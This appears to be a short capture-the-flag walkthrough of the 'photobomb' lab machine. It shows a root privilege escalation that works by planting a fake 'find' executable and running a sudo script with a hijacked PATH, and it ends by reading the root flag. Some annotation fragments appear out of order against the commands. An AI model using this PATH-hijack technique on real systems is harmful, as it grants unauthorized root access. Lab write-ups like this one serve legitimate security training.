 wizard@photobomb:~$ ls
ls
find  photobomb  user.txt
wizard@photobomb:~$ ls find
ls find
find
it will create one file named find
wizard@photobomb:~$ cat find
cat find
bash
wizard@photobomb:~$ echo bash > find
giving executable permission to
find
echo bash > find
wizard@photobomb:~$ chmod +x find
chmod +x find
wizard@photobomb:~$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
sudo PATH=$PWD:$PATH /opt/cleanup.sh
Changing the
environment
variable path to
root.
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# ls
ls
log  photobomb.sh  public  resized_images  server.rb  source_images
root@photobomb:/home/wizard/photobomb# cd
cd
root@photobomb:~# ls
ls
root.txt
i have leverage my role to root
root@photobomb:~# cat root.txt
cat root.txt
f2034ccfa8be385f1cc86db9aa7f39c7
root@photobomb:~#